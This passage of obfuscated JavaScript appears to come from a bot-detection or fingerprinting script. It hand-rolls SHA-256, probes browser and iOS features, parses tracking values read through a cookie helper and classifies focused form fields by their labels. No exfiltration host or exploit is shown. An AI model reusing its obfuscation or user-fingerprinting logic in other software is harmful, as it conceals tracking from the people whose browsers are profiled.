pt()[mO(Bx)],'undefined')?pt()[mO(ON)].call(null,NH,cS,S1h,QU(QU(R6)),MH,OM):pt()[mO(TT)].apply(null,[vF,wO,tx,PS,kz,U7])](F[XE()[sR(CS)].apply(null,[TO,CS,cJ])],kE()[Dv(F8)](DD,rrh,FA,QU(RX)));if(kRh){Pbh++;if(kRh[Fv()[tJ(vN)].call(null,FH,W4h)]){kRh=kRh[Fv()[tJ(vN)](FH,W4h)];Pbh+=Hn(rD(kRh[Fv()[tJ(R6)](I2,Fp)]&&pE(kRh[Fv()[tJ(R6)](I2,Fp)],RX),RX),rD(kRh[fT()[Qc(R6)](C8,pT,gKh,dD,cJ)]&&pE(kRh[fT()[Qc(R6)].apply(null,[C8,QA,gKh,Hj,cJ])],kE()[Dv(F8)](K5,rrh,FA,lz)),DO));}}var sUh;return sUh=Pbh[kE()[Dv(YY)](mP,bf,cc,TT)](),If.pop(),sUh;}catch(Uth){If.splice(xc(Fnh,RX),Infinity,Ygh);var RPh;return RPh=kE()[Dv(lz)].call(null,gS,Zm,d5,V2),If.pop(),RPh;}If.pop();}break;case Cm:{var tfh=w6h[rC];var Avh;If.push(t3h);return Avh=F[kE()[Dv(zm)].call(null,dD,JFh,Mn,QU([]))][pt()[mO(TT)](KD,wO,wQh,lV,OI,U7)](F[kE()[Dv(PV)](vN,Qf,vU,Mt)][XE()[sR(zc)].call(null,NCh,qj,QU({}))],tfh),If.pop(),Avh;}break;case Lk:{If.push(cqh);var Rvh=function(tfh){return RFh.apply(this,[Cm,arguments]);};var rfh=[rv(typeof XE()[sR(pT)],Hn('',[][[]]))?XE()[sR(gS)](wA,U4,ZV):XE()[sR(U4)](NWh,Vgh,X5),wI()[lP(dD)](Zj,Drh,DO,R2,g6)];var r6h=rfh[kE()[Dv(Ts)].call(null,QU(QU(RX)),MB,VT,GY)](function(PUh){If.push(fj);var FEh=Rvh(PUh);if(QU(QU(FEh))&&QU(QU(FEh[XE()[sR(N0)](Lt,Lj,sN)]))&&QU(QU(FEh[XE()[sR(N0)].call(null,Lt,Lj,J0)][kE()[Dv(YY)].call(null,Nm,cP,cc,hD)]))){FEh=FEh[XE()[sR(N0)](Lt,Lj,Mt)][kE()[Dv(YY)](Ws,cP,cc,X5)]();var Dnh=Hn(pE(FEh[Fv()[tJ(hO)](Qf,fU)](kE()[Dv(mCh)](zc,APh,nx,YY)),AV(r6[RX])),rD(F[Fv()[tJ(TJ)](cx,Em)](jS(FEh[Fv()[tJ(hO)](Qf,fU)](pE(typeof XE()[sR(V2)],Hn([],[][[]]))?XE()[sR(U4)](RLh,B1h,DD):XE()[sR(YY)](FT,mT,R6)),AV(r6[RX]))),RX));var x4h;return If.pop(),x4h=Dnh,x4h;}else{var swh;return swh=rv(typeof kE()[Dv(mj)],Hn([],[][[]]))?kE()[Dv(lz)].apply(null,[GY,OE,d5,QU(QU({}))]):kE()[Dv(kO)].apply(null,[B9,Z2h,Z2h,QU(QU({}))]),If.pop(),swh;}If.pop();});var dPh;return dPh=r6h[fT()[Qc(RX)].call(null,RV,O9,bkh,hV,cJ)](Fv()[tJ(cJ)](vU,Dhh)),If.pop(),dPh;}break;case lJ:{If.push(bd);throw new (F[kE()[Dv(dD)](MH,VU,pX,O9)])(Fv()[tJ(gB)](xT,HQh));}break;case xG:{var JRh=w6h[rC];var JEh=w6h[HR];If.push(lj);if(hn(JEh,null)||jS(JEh,JRh[Fv()[tJ(R6)](I2,Ct)]))JEh=JRh[pE(typeof Fv()[tJ(Bx)],'undefined')?Fv()[tJ(OI)](E7,CJh):Fv()[tJ(R6)](I2,Ct)];for(var sFh=R6,OFh=new (F[pE(typeof Fv()[tJ(kO)],'undefined')?Fv()[tJ(OI)](Np,bz):Fv()[tJ(Qx)].apply(null,[Od,OU])])(JEh);lm(sFh,JEh);sFh++)OFh[sFh]=JRh[sFh];var nYh;return If.pop(),nYh=OFh,nYh;}break;}};var vQ;var kd=function Mfh(gOh,rFh){'use strict';var Kvh=Mfh;switch(gOh){case lh:{var gNh=function(j6h,ZNh){If.push(Rz);if(QU(ZEh)){for(var YFh=R6;lm(YFh,gj);++YFh){if(lm(YFh,r6[g6])||pE(YFh,xT)||pE(YFh,BN)||pE(YFh,KV)){rEh[YFh]=AV(r6[RX]);}else{rEh[YFh]=ZEh[Fv()[tJ(R6)](I2,BWh)];ZEh+=F[kE()[Dv(Qx)](wO,wq,sN,B9)][wI()[lP(g6)](CS,RZh,QU({}),vN,xd)](YFh);}}}var ZIh=Fv()[tJ(cJ)].apply(null,[vU,VWh]);for(var Obh=R6;lm(Obh,j6h[Fv()[tJ(R6)].call(null,I2,BWh)]);Obh++){var Zbh=j6h[kE()[Dv(g6)].apply(null,[QU(QU(RX)),dhh,H6,QA])](Obh);var Tth=Yz(NA(ZNh,r6[cJ]),vQ[Fv()[tJ(N0)].apply(null,[G9,TP])]());ZNh*=r6[ON];ZNh&=r6[Qx];ZNh+=r6[J0];ZNh&=r6[QA];var Ovh=rEh[j6h[kE()[Dv(Pz)].call(null,fs,Wgh,Nd,Md)](Obh)];if(pE(typeof Zbh[XE()[sR(WP)](H3h,YY,QU([]))],kE()[Dv(Zs)](KV,dhh,DO,DD))){var dfh=Zbh[rv(typeof XE()[sR(lV)],'undefined')?XE()[sR(WP)].call(null,H3h,YY,QU(QU([]))):XE()[sR(U4)].call(null,wx,ZS,A0)](R6);if(N6(dfh,Rs)&&lm(dfh,gj)){Ovh=rEh[dfh];}}if(N6(Ovh,R6)){var xbh=Y7(Tth,ZEh[Fv()[tJ(R6)](I2,BWh)]);Ovh+=xbh;Ovh%=ZEh[Fv()[tJ(R6)](I2,BWh)];Zbh=ZEh[Ovh];}ZIh+=Zbh;}var tOh;return If.pop(),tOh=ZIh,tOh;};var cvh=function(QRh){var V6h=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var xNh=0x6a09e667;var bYh=0xbb67ae85;var GEh=0x3c6ef372;var SPh=0xa54ff53a;var jvh=0x510e527f;var COh=0x9b05688c;var kbh=0x1f83d9ab;var CUh=0x5be0cd19;var Ibh=J3h(QRh);var gvh=Ibh["length"]*8;Ibh+=F["String"]["fromCharCode"](0x80);var qEh=Ibh["length"]/4+2;var YRh=F["Math"]["ceil"](qEh/16);var Qth=new (F["Array"])(YRh);for(var NFh=0;NFh<YRh;NFh++){Qth[NFh]=new (F["Array"])(16);for(var cfh=0;cfh<16;cfh++){Qth[NFh][cfh]=Ibh["charCodeAt"](NFh*64+cfh*4)<<24|Ibh["charCodeAt"](NFh*64+cfh*4+1)<<16|Ibh["charCodeAt"](NFh*64+cfh*4+2)<<8|Ibh["charCodeAt"](NFh*64+cfh*4+3)<<0;}}var MYh=gvh/F["Math"]["pow"](2,32);Qth[YRh-1][14]=F["Math"]["floor"](MYh);Qth[YRh-1][15]=gvh;for(var bNh=0;bNh<YRh;bNh++){var jbh=new (F["Array"])(64);var G2h=xNh;var xth=bYh;var Bvh=GEh;var cRh=SPh;var T4h=jvh;var jIh=COh;var HFh=kbh;var KRh=CUh;for(var zOh=0;zOh<64;zOh++){var g2h=void 0,kEh=void 0,Pvh=void 0,jNh=void 0,d4h=void 0,XNh=void 0;if(zOh<16)jbh[zOh]=Qth[bNh][zOh];else{g2h=p0(jbh[zOh-15],7)^p0(jbh[zOh-15],18)^jbh[zOh-15]>>>3;kEh=p0(jbh[zOh-2],17)^p0(jbh[zOh-2],19)^jbh[zOh-2]>>>10;jbh[zOh]=jbh[zOh-16]+g2h+jbh[zOh-7]+kEh;}kEh=p0(T4h,6)^p0(T4h,11)^p0(T4h,25);Pvh=T4h&jIh^~T4h&HFh;jNh=KRh+kEh+Pvh+V6h[zOh]+jbh[zOh];g2h=p0(G2h,2)^p0(G2h,13)^p0(G2h,22);d4h=G2h&xth^G2h&Bvh^xth&Bvh;XNh=g2h+d4h;KRh=HFh;HFh=jIh;jIh=T4h;T4h=cRh+jNh>>>0;cRh=Bvh;Bvh=xth;xth=G2h;G2h=jNh+XNh>>>0;}xNh=xNh+G2h;bYh=bYh+xth;GEh=GEh+Bvh;SPh=SPh+cRh;jvh=jvh+T4h;COh=COh+jIh;kbh=kbh+HFh;CUh=CUh+KRh;}return [xNh>>24&0xff,xNh>>16&0xff,xNh>>8&0xff,xNh&0xff,bYh>>24&0xff,bYh>>16&0xff,bYh>>8&0xff,bYh&0xff,GEh>>24&0xff,GEh>>16&0xff,GEh>>8&0xff,GEh&0xff,SPh>>24&0xff,SPh>>16&0xff,SPh>>8&0xff,SPh&0xff,jvh>>24&0xff,jvh>>16&0xff,jvh>>8&0xff,jvh&0xff,COh>>24&0xff,COh>>16&0xff,COh>>8&0xff,COh&0xff,kbh>>24&0xff,kbh>>16&0xff,kbh>>8&0xff,kbh&0xff,CUh>>24&0xff,CUh>>16&0xff,CUh>>8&0xff,CUh&0xff];};var pth=function(){var KPh=FGh();var bOh=-1;if(KPh["indexOf"]('Trident/7.0')>-1)bOh=11;else if(KPh["indexOf"]('Trident/6.0')>-1)bOh=10;else if(KPh["indexOf"]('Trident/5.0')>-1)bOh=9;else bOh=0;return bOh>=9;};var ZFh=function(){var kFh=zNh();var Wfh=F["Object"]["prototype"]["hasOwnProperty"].call(F["Navigator"]["prototype"],'mediaDevices');var GPh=F["Object"]["prototype"]["hasOwnProperty"].call(F["Navigator"]["prototype"],'serviceWorker');var Swh=! !F["window"]["browser"];var sfh=typeof F["ServiceWorker"]==='function';var C6h=typeof F["ServiceWorkerContainer"]==='function';var WRh=typeof F["frames"]["ServiceWorkerRegistration"]==='function';var XFh=F["window"]["location"]&&F["window"]["location"]["protocol"]==='http:';var EPh=kFh&&(!Wfh||!GPh||!sfh||!Swh||!C6h||!WRh)&&!XFh;return EPh;};var zNh=function(){var bEh=FGh();var SRh=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](bEh);var pvh=F["navigator"]["platform"]==='MacIntel'&&F["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](bEh)&&!F["window"]["MSStream"]&&typeof F["navigator"]["standalone"]!=='undefined';return SRh||pvh;};var p6h=function(AIh){var Mwh=F["Math"]["floor"](F["Math"]["random"]()*100000+10000);var B6h=F["String"](AIh*Mwh);var cth=0;var LPh=[];var cFh=B6h["length"]>=18?true:false;while(LPh["length"]<6){LPh["push"](F["parseInt"](B6h["slice"](cth,cth+2),10));cth=cFh?cth+3:cth+2;}var QYh=jfh(LPh);return [Mwh,QYh];};var Dvh=function(xYh){if(xYh===null||xYh===undefined){return 0;}var qJh=function sPh(bfh){return xYh["toLowerCase"]()["includes"](bfh["toLowerCase"]());};var nvh=0;(Q4h&&Q4h["fields"]||[])["some"](function(fRh){var WJh=fRh["type"];var XOh=fRh["labels"];if(XOh["some"](qJh)){nvh=fOh[WJh];if(fRh["extensions"]&&fRh["extensions"]["labels"]&&fRh["extensions"]["labels"]["some"](function(fth){return xYh["toLowerCase"]()["includes"](fth["toLowerCase"]());})){nvh=fOh[fRh["extensions"]["type"]];}return true;}return false;});return nvh;};var AFh=function(n6h){if(n6h===undefined||n6h==null){return false;}var Zth=function wFh(MPh){return n6h["toLowerCase"]()===MPh["toLowerCase"]();};return Zvh["some"](Zth);};var Wth=function(C2h){try{var rRh=new (F["Set"])(F["Object"]["values"](fOh));return C2h["split"](';')["some"](function(Lbh){var Kbh=Lbh["split"](',');var g4h=F["Number"](Kbh[Kbh["length"]-1]);return rRh["has"](g4h);});}catch(JOh){return false;}};var EOh=function(rOh){var BFh='';var k6h=0;if(rOh==null||F["document"]["activeElement"]==null){return Ez(kq,["elementFullId",BFh,"elementIdType",k6h]);}var dvh=['id','name','for','placeholder','aria-label','aria-labelledby'];dvh["forEach"](function(L2h){if(!rOh["hasAttribute"](L2h)||BFh!==''&&k6h!==0){return;}var D6h=rOh["getAttribute"](L2h);if(BFh===''&&(D6h!==null||D6h!==undefined)){BFh=D6h;}if(k6h===0){k6h=Dvh(D6h);}});return Ez(kq,["elementFullId",BFh,"elementIdType",k6h]);};var ROh=function(Tfh){var DOh;if(Tfh==null){DOh=F["document"]["activeElement"];}else DOh=Tfh;if(F["document"]["activeElement"]==null)return -1;var DUh=DOh["getAttribute"]('name');if(DUh==null){var svh=DOh["getAttribute"]('id');if(svh==null)return -1;else return zz(svh);}return zz(DUh);};var ONh=function(L4h){var Ffh=-1;var GYh=[];if(! !L4h&&typeof L4h==='string'&&L4h["length"]>0){var GNh=L4h["split"](';');if(GNh["length"]>1&&GNh[GNh["length"]-1]===''){GNh["pop"]();}Ffh=F["Math"]["floor"](F["Math"]["random"]()*GNh["length"]);var UUh=GNh[Ffh]["split"](',');for(var Rnh in UUh){if(!F["isNaN"](UUh[Rnh])&&!F["isNaN"](F["parseInt"](UUh[Rnh],10))){GYh["push"](UUh[Rnh]);}}}else{var pRh=F["String"](blh(1,5));var Nfh='1';var DPh=F["String"](blh(20,70));var fbh=F["String"](blh(100,300));var UFh=F["String"](blh(100,300));GYh=[pRh,Nfh,DPh,fbh,UFh];}return [Ffh,GYh];};var JNh=function(XUh,Qvh){var IYh=typeof XUh==='string'&&XUh["length"]>0;var xfh=!F["isNaN"](Qvh)&&(F["Number"](Qvh)===-1||twh()<F["Number"](Qvh));if(!(IYh&&xfh)){return false;}var hfh='^([a-fA-F0-9]{31,32})$';return XUh["search"](hfh)!==-1;};var ZYh=function(Fth,I4h,hFh){var VRh;do{VRh=Z8(Y,[Fth,I4h]);}while(pE(Y7(VRh,hFh),r6[R2]));return VRh;};var qnh=function(Ofh){var SIh=zNh(Ofh);If.push(DWh);var sNh=F[kE()[Dv(zm)].call(null,QU({}),Az,Mn,JD)][XE()[sR(ZE)](BCh,hz,ZE)][pE(typeof pt()[mO(R6)],Hn(Fv()[tJ(cJ)](vU,Wx),[][[]]))?pt()[mO(ON)].call(null,KD,YKh,w7,GX,ZV,Yc):pt()[mO(RX)](OI,OI,ZGh,DD,QU(QU(RX)),S7)].call(F[kE()[Dv(EF)](lz,Rwh,Ts,p7)][rv(typeof XE()[sR(k9)],Hn([],[][[]]))?XE()[sR(ZE)].call(null,BCh,hz,K5):XE()[sR(U4)].call(null,Glh,R9,PV)],Fv()[tJ(Hf)].call(null,HH,YH));var wJh=F[kE()[Dv(zm)].call(null,mj,Az,Mn,N9)][XE()[sR(ZE)](BCh,hz,GY)][pt()[mO(RX)](RX,OI,ZGh,QU([]),VO,S7)].call(F[pE(typeof kE()[Dv(J0)],Hn('',[][[]]))?kE()[Dv(kO)].call(null,N0,Q3h,ST,Mt):kE()[Dv(EF)](QU(R6),Rwh,Ts,QU(QU([])))][XE()[sR(ZE)](BCh,hz,QA)],XE()[sR(k9)](KQh,s9,PS));var gRh=QU(QU(F[kE()[Dv(QA)].apply(null,[NH,AKh,dV,LB])][XE()[sR(Hf)].call(null,SV,ON,Sx)]));var xJh=pE(typeof F[pE(typeof kE()[Dv(hV)],Hn([],[][[]]))?kE()[Dv(kO)].call(null,Rs,PV,r4h,J0):kE()[Dv(p7)](ZE,F5,Gkh,R2)],kE()[Dv(Zs)].apply(null,[C4,bwh,DO,Qx]));var KUh=pE(typeof F[pE(typeof XE()[sR(YY)],Hn([],[][[]]))?XE()[sR(U4)](IA,pV,mP):XE()[sR(Ws)](jkh,cF,EF)],kE()[Dv(Zs)](O9,bwh,DO,zI));var fFh=pE(typeof F[bF()[z4(R2)].apply(null,[wO,K5,T3h,Qx,vB])][rv(typeof Fv()[tJ(Ws)],Hn([],[][[]]))?Fv()[tJ(Ws)].apply(null,[OH,Nhh]):Fv()[tJ(OI)](IQh,B7)],kE()[Dv(Zs)](Nm,bwh,DO,Rs));var T6h=F[kE()[Dv(QA)](QU(QU({})),AKh,dV,DO)][pE(typeof Fv()[tJ(S5)],'undefined')?Fv()[tJ(OI)].call(null,Wc,kqh):Fv()[tJ(Md)](qj,pj)]&&pE(F[kE()[Dv(QA)].apply(null,[gS,AKh,dV,QU(RX)])][Fv()[tJ(Md)](qj,pj)][rv(typeof XE()[sR(ZE)],Hn('',[][[]]))?XE()[sR(Md)](FX,RCh,vN):XE()[sR(U4)](WYh,bLh,Nm)],XE()[sR(Hj)](gF,WH,QU(QU([]))));var W2h=SIh&&(QU(sNh)||QU(wJh)||QU(xJh)||QU(gRh)||QU(KUh)||QU(fFh))&&QU(T6h);var QPh;return If.pop(),QPh=W2h,QPh;};var gUh=function(Cth){If.push(Ps);var c4h;return c4h=HNh()[pE(typeof bF()[z4(g6)],'undefined')?bF()[z4(zI)](Rs,H6,Q1h,kLh,Kgh):bF()[z4(J0)].call(null,QU([]),PS,Nm,ON,YM)](function Ifh(DEh){If.push(zQh);while(RX)switch(DEh[rv(typeof kE()[Dv(Rv)],'undefined')?kE()[Dv(vP)](NH,lY,CA,x6):kE()[Dv(kO)].call(null,ZV,YV,Lj,xT)]=DEh[bF()[z4(DO)](PV,H6,fO,cJ,TP)]){case vQ[Fv()[tJ(K5)](v0,cf)]():if(IS(Fv()[tJ(Hj)](QD,Gt),F[kE()[Dv(PV)](QU(RX),O1h,vU,tA)])){DEh[bF()[z4(DO)](QU(QU(R6)),Kz,fO,cJ,TP)]=DO;break;}{var YOh;return YOh=DEh[Fv()[tJ(kz)](s5,Xqh)](XE()[sR(YY)](sgh,mT,cJ),null),If.pop(),YOh;}case r6[zm]:{var wPh;return wPh=DEh[Fv()[tJ(kz)](s5,Xqh)](pE(typeof XE()[sR(Rv)],'undefined')?XE()[sR(U4)].call(null,wvh,c0,QU(QU(R6))):XE()[sR(YY)](sgh,mT,zI),F[kE()[Dv(PV)](QU(QU([])),O1h,vU,vF)][Fv()[tJ(Hj)].apply(null,[QD,Gt])][Fv()[tJ(pX)].call(null,pT,jP)](Cth)),If.pop(),wPh;}case g6:case bF()[z4(QA)].apply(null,[Rv,vP,Hj,g6,EGh]):{var pEh;return pEh=DEh[kE()[Dv(LH)].apply(null,[g6,Jhh,S3h,QU(RX)])](),If.pop(),pEh;}}If.pop();},null,null,null,F[XE()[sR(Y0)].apply(null,[Lqh,z0,N9])]),If.pop(),c4h;};var URh=function(){if(QU(QU(rC))){}else if(QU({})){}else if(QU(QU(HR))){return function Z4h(Pnh){If.push(TV);var sRh=Y7(Pnh[Fv()[tJ(pT)](kO,APh)],r6[dD]);var tbh=sRh;var WEh=F[Fv()[tJ(ON)].apply(null,[J0,kGh])](F[kE()[Dv(Qx)](sN,tn,sN,Nc)][rv(typeof wI()[lP(U4)],Hn(Fv()[tJ(cJ)](vU,Arh),[][[]]))?wI()[lP(g6)](CS,Zx,PS,vN,VH):wI()[lP(kO)].call(null,nUh,GZh,QU({}),zT,hD)](B9),r6[DD]);for(var Fbh=R6;lm(Fbh,ON);Fbh++){var rnh=Y7(F[rv(typeof Fv()[tJ(Kc)],Hn('',[][[]]))?Fv()[tJ(ON)](J0,kGh):Fv()[tJ(OI)](RLh,Z5)](hA(sRh,F[kE()[Dv(J0)](FA,Z2h,LB,Hj)][rv(typeof bF()[z4(g6)],Hn([],[][[]]))?bF()[z4(ZE)](sN,NH,Tx,g6,KKh):bF()[z4(zI)](Hf,ON,V9,Nd,X1h)](ZE,Fbh)),ZE),ZE);var B4h=Hn(rnh,RX);var NNh=UZh(rnh);tbh=NNh(tbh,B4h);}var WUh;return WUh=xc(tbh,WEh)[kE()[Dv(YY)].apply(null,[A0,EB,cc,N9])](),If.pop(),WUh;};}else{}};var Z6h=function(){If.push(tNh);try{var Lvh=If.length;var OYh=QU(QU(rC));var MFh=MJh();var fYh=EFh()[pE(typeof kE()[Dv(Bx)],Hn([],[][[]]))?kE()[Dv(kO)].apply(null,[QU([]),R6,kD,YF]):kE()[Dv(NH)].apply(null,[g6,nN,wz,B9])](new (F[pt()[mO(dD)].apply(null,[R6,Qx,jf,QU(R6),rj,IH])])(Fv()[tJ(C4)].call(null,hz,QY),Fv()[tJ(EF)](rj,p3)),XE()[sR(K5)].call(null,q4,Sx,A0));var Gvh=MJh();var Qbh=xc(Gvh,MFh);var b4h;return b4h=Ez(kq,[Fv()[tJ(tA)](YNh,JX),fYh,XE()[sR(pX)](pO,bz,YY),Qbh]),If.pop(),b4h;}catch(P4h){If.splice(xc(Lvh,RX),Infinity,tNh);var XYh;return If.pop(),XYh={},XYh;}If.pop();};var EFh=function(){If.push(hO);var kfh=F[pt()[mO(fI)].call(null,rj,Qx,v0,mj,RX,kO)][Fv()[tJ(Nc)].apply(null,[GA,T3h])]?F[pt()[mO(fI)](xT,Qx,v0,pX,VO,kO)][Fv()[tJ(Nc)](GA,T3h)]:AV(RX);var pNh=F[pt()[mO(fI)](H6,Qx,v0,QU(QU(R6)),U4,kO)][Fv()[tJ(vF)].apply(null,[O9,Y3h])]?F[pt()[mO(fI)](MH,Qx,v0,Mt,H6,kO)][Fv()[tJ(vF)](O9,Y3h)]:AV(RX);var pFh=F[kE()[Dv(PV)](lV,ss,vU,Sx)][kE()[Dv(VH)](zc,m0,Ix,Bx)]?F[rv(typeof kE()[Dv(zc)],Hn('',[][[]]))?kE()[Dv(PV)].call(null,QU(QU(RX)),ss,vU,QU([])):kE()[Dv(kO)](TJ,ZGh,Ts,Hj)][kE()[Dv(VH)].call(null,QU(RX),m0,Ix,Kc)]:AV(RX);var dOh=F[kE()[Dv(PV)].apply(null,[hD,ss,vU,A0])][rv(typeof XE()[sR(mP)],Hn([],[][[]]))?XE()[sR(sN)].apply(null,[WT,KV,TT]):XE()[sR(U4)].apply(null,[nB,bwh,Nc])]?F[pE(typeof kE()[Dv(Bx)],'undefined')?kE()[Dv(kO)].apply(null,[VO,DV,DD,Kc]):kE()[Dv(PV)](YX,ss,vU,QU(QU([])))][XE()[sR(sN)](WT,KV,hD)]():AV(RX);var rNh=F[rv(typeof kE()[Dv(Ws)],'undefined')?kE()[Dv(PV)](QU(QU(RX)),ss,vU,cJ):kE()[Dv(kO)](FA,BKh,xx,dD)][pt()[mO(wO)].call(null,KD,ZE,E8,Mt,QU(QU(R6)),fH)]?F[kE()[Dv(PV)].call(null,ON,ss,vU,vF)][pt()[mO(wO)](VO,ZE,E8,pX,dD,fH)]:AV(r6[RX]);var ZJh=AV(RX);var zwh=[Fv()[tJ(cJ)](vU,QCh),ZJh,Fv()[tJ(Yx)].call(null,pV,Lqh),Z8(VL,[]),Sqh(HR,[]),Sqh(KL,[]),Sqh(Xk,[]),Z8(Ar,[]),Sqh(S1,[]),kfh,pNh,pFh,dOh,rNh];var Enh;return Enh=zwh[fT()[Qc(RX)](RV,ZV,E9,PS,cJ)](Fv()[tJ(wO)](GY,s6)),If.pop(),Enh;};var gbh=function(){var nth;If.push(wvh);return nth=Sqh(Wh,[F[kE()[Dv(QA)].call(null,KD,vY,dV,QU(R6))]]),If.pop(),nth;};var hJh=function(){var kNh=[TIh,q2h];If.push(Mc);var pwh=IKh(MOh);if(rv(pwh,QU({}))){try{var LOh=If.length;var dJh=QU([]);var IOh=F[Fv()[tJ(Cs)].apply(null,[sN,f4])](pwh)[XE()[sR(Rs)].apply(null,[ZGh,I9,QU(R6)])](kE()[Dv(Sx)](GX,NB,fH,QU({})));if(N6(IOh[Fv()[tJ(R6)].call(null,I2,r7)],r6[N0])){var WPh=F[Fv()[tJ(ON)](J0,Up)](IOh[DO],r6[DD]);WPh=F[kE()[Dv(H6)](QU(QU([])),IZh,z0,QU(R6))](WPh)?TIh:WPh;kNh[R6]=WPh;}}catch(qOh){If.splice(xc(LOh,RX),Infinity,Mc);}}var bvh;return If.pop(),bvh=kNh,bvh;};var pUh=function(){var sEh=[AV(RX),AV(RX)];If.push(xFh);var TPh=IKh(Fvh);if(rv(TPh,QU(HR))){try{var UJh=If.length;var UNh=QU({});var VEh=F[Fv()[tJ(Cs)].apply(null,[sN,AO])](TPh)[pE(typeof XE()[sR(Ws)],Hn([],[][[]]))?XE()[sR(U4)].apply(null,[pp,bS,A0]):XE()[sR(Rs)].call(null,Rm,I9,YX)](kE()[Dv(Sx)](K5,VA,fH,NH));if(N6(VEh[Fv()[tJ(R6)].call(null,I2,lv)],cJ)){var CFh=F[pE(typeof Fv()[tJ(xT)],Hn([],[][[]]))?Fv()[tJ(OI)].call(null,qY,A1h):Fv()[tJ(ON)].apply(null,[J0,SX])](VEh[vQ[pE(typeof fT()[Qc(R6)],Hn(Fv()[tJ(cJ)](vU,Z6),[][[]]))?fT()[Qc(vN)](Ps,KD,GZh,zT,rkh):fT()[Qc(Pz)](Kj,mP,tw,S9,g6)]()],ZE);var Knh=F[Fv()[tJ(ON)].call(null,J0,SX)](VEh[g6],ZE);CFh=F[kE()[Dv(H6)].apply(null,[GX,LF,z0,QU(QU(R6))])](CFh)?AV(RX):CFh;Knh=F[kE()[Dv(H6)](JD,LF,z0,Mt)](Knh)?AV(RX):Knh;sEh=[Knh,CFh];}}catch(wEh){If.splice(xc(UJh,RX),Infinity,xFh);}}var hPh;return If.pop(),hPh=sEh,hPh;};var R4h=function(){If.push(O0);var VIh=Fv()[tJ(cJ)](vU,bIh);var zth=IKh(Fvh);if(zth){try{var q6h=If.length;var Hwh=QU(QU(rC));var kPh=F[pE(typeof Fv()[tJ(S5)],Hn([],[][[]]))?Fv()[tJ(OI)](vz,QFh):Fv()[tJ(Cs)](sN,SY)](zth)[XE()[sR(Rs)](Jc,I9,ZV)](kE()[Dv(Sx)](pT,xCh,fH,fs));VIh=kPh[R6];}catch(ffh){If.splice(xc(q6h,RX),Infinity,O0);}}var TUh;return If.pop(),TUh=VIh,TUh;};var kUh=function(){If.push(Z9);var vwh=IKh(Fvh);if(vwh){try{var VYh=If.length;var zJh=QU(QU(rC));var CRh=F[Fv()[tJ(Cs)](sN,Ov)](vwh)[XE()[sR(Rs)](G0,I9,xd)](kE()[Dv(Sx)](QU(QU(R6)),VV,fH,R6));if(N6(CRh[Fv()[tJ(R6)](I2,Dhh)],QA)){var Hnh=F[Fv()[tJ(ON)](J0,t9)](CRh[J0],ZE);var WOh;return WOh=F[kE()[Dv(H6)](cx,UM,z0,wO)](Hnh)||pE(Hnh,AV(RX))?AV(RX):Hnh,If.pop(),WOh;}}catch(PIh){If.splice(xc(VYh,RX),Infinity,Z9);var jth;return If.pop(),jth=AV(RX),jth;}}var k4h;return If.pop(),k4h=AV(RX),k4h;};var cUh=function(){var Ybh=IKh(Fvh);If.push(R0);if(Ybh){try{var lJh=If.length;var qbh=QU(HR);var F6h=F[Fv()[tJ(Cs)](sN,JI)](Ybh)[XE()[sR(Rs)].call(null,vUh,I9,k9)](kE()[Dv(Sx)](dD,F5,fH,vN));if(pE(F6h[Fv()[tJ(R6)](I2,rt)],r6[cJ])){var dnh;return If.pop(),dnh=F6h[Qx],dnh;}}catch(rUh){If.splice(xc(lJh,RX),Infinity,R0);var cYh;return If.pop(),cYh=null,cYh;}}var fEh;return If.pop(),fEh=null,fEh;};var hIh=function(G6h,bUh){If.push(Nz);for(var AJh=r6[R2];lm(AJh,bUh[Fv()[tJ(R6)].call(null,I2,hE)]);AJh++){var Vwh=bUh[AJh];Vwh[XE()[sR(DD)].apply(null,[qF,hD,g6])]=Vwh[XE()[sR(DD)].apply(null,[qF,hD,TT])]||QU(HR);Vwh[kE()[Dv(N0)].call(null,pX,Nv,A0,A0)]=QU(QU({}));if(IS(Fv()[tJ(vN)](FH,m2),Vwh))Vwh[kE()[Dv(DD)](rj,V6,dD,GX)]=QU(QU(HR));F[kE()[Dv(zm)](QU(QU({})),II,Mn,wO)][Fv()[tJ(ZE)](LH,ZJ)](G6h,Ivh(Vwh[kE()[Dv(cc)].apply(null,[R6,C6,RX,x6])]),Vwh);}If.pop();};var CPh=function(Jth,LIh,lIh){If.push(UT);if(LIh)hIh(Jth[pE(typeof XE()[sR(C4)],'undefined')?XE()[sR(U4)](JLh,hM,IH):XE()[sR(ZE)].call(null,Yhh,hz,ZV)],LIh);if(lIh)hIh(Jth,lIh);F[kE()[Dv(zm)](g6,Ap,Mn,Hf)][Fv()[tJ(ZE)](LH,bf)](Jth,rv(typeof XE()[sR(Bx)],Hn('',[][[]]))?XE()[sR(ZE)](Yhh,hz,xd):XE()[sR(U4)](Cwh,t9,Nm),Ez(kq,[kE()[Dv(DD)].apply(null,[QU([]),wV,dD,CS]),QU({})]));var HUh;return If.pop(),HUh=Jth,HUh;};var Ivh=function(SNh){If.push(qY);var v4h=O4h(SNh,wI()[lP(RX)](O0,xt,A0,Qx,gS));var Svh;return Svh=hn(Fv()[tJ(Rv)](dc,Yf),qvh(v4h))?v4h:F[kE()[Dv(Qx)].apply(null,[QU(QU([])),GU,sN,Kc])](v4h),If.pop(),Svh;};var O4h=function(fJh,pJh){If.push(vV);if(TX(XE()[sR(mj)](wU,Xs,VH),qvh(fJh))||QU(fJh)){var lUh;return If.pop(),lUh=fJh,lUh;}var 